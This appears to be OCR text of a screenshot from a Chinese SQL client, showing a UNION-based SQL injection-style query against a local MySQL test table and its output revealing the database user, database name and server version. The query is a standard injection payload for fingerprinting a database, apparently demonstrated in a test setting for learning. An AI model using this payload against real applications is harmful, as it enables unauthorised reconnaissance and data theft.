 保存 查询创建工具 美化 SQL 代码段 文本 导出结果
wkai test 运行 停止 解释
1 SELECT * FROM test2 where id=-1 UNION select 1,2,CONCAT_WS(CHAR(32,58,32),user(),database(),version());
信息 结果 1 剖析 状态
id num qq
1 2 wkai@172.17.0.1 : test : 8.0.21